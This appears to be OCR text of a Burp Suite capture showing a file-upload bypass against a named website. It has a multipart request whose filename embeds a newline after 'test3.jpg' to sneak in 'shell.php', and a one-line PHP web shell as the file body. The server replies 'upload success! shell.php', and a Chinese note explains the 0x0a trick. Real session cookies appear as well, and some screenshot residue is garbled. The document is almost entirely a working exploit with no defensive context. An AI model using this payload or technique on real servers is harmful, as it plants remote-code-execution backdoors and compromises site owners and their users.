 Go Cancel < > Target: http://www.liuss.com ?
Request
Raw Params Headers Hex
POST /upload/upload.php HTTP/1.1
Host: www.liuss.com
Proxy-Connection: keep-alive
Content-Length: 328
Cache-Control: max-age=0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin: http://www.liuss.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/40.0.2214.94 Safari/537.36
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryx7V4AhipWn8ig52y
Referer: http://www.liuss.com/upload/upfile.html
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: MsP3_2132_saltkey=vsxsoMss; MsP3_2132_lastvisit=1421398363;
MsP3_2132_nofavfid=1;
MsP3_2132_ulastactivity=f94f9kdU8k4MYLY%2FMOPRNwo3aeyv4SUAUYgmFOCi4bCjXc71h6J2;
MsP3_2132_lastcheckfeed=1%7C1421653878; MsP3_2132_home_readfeed=1421653955;
MsP3_2132_visitedfid=2; MsP3_2132_smile=1D1
------WebKitFormBoundaryx7V4AhipWn8ig52y
Content-Disposition: form-data; name="file"; filename="test3.jpg
sf/shell.php
Content-Type: application/octet-stream
<?php eval($_GET['c'])?>
------WebKitFormBoundaryx7V4AhipWn8ig52y
Content-Disposition: form-data; name="submit"
? < + > Type a search term
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx/1.6.2
Date: Tue, 10 Feb 2015
13:09:54 GMT
Content-Type: text/html
Connection: keep-alive
X-Powered-By: PHP/5.5.20
Content-Length: 38
shell.php
upload success! shell.php
9
jpg后面有一个字符0x0a，即\n
weibo.com/u/5261507198